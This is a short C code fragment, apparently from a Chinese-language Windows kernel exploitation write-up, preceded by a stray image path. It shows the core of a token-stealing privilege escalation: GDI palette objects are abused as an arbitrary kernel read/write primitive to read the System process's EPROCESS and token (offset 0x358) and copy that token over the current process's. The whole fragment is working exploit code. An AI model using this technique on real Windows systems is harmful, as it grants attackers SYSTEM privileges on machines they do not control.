 *(ULONG64*)Data = System_EPROCESS;
//读取System_EPRCOESS
SetPaletteEntries(Where_PALETTE, 0x1DE+0x1E, 2, (LPPALETTEENTRY)&Data);
GetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&System_EPROCESS_Address);
//读取System Token
ULONG64 SystemToken = NULL;
*(ULONG64*)Data = System_EPROCESS_Address + 0x358;
SetPaletteEntries(Where_PALETTE, 0x1DE + 0x1E, 2, (LPPALETTEENTRY)&Data);
GetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&SystemToken);
//修改当前进程Token
ULONG64 Token_Address = FindThisProcessEPROCESSAddress();
*(ULONG64*)Data = Token_Address;
SetPaletteEntries(Where_PALETTE, 0x1DE + 0x1E, 2, (LPPALETTEENTRY)&Data);
SetPaletteEntries(What_PALETTE, 0, 2, (LPPALETTEENTRY)&SystemToken);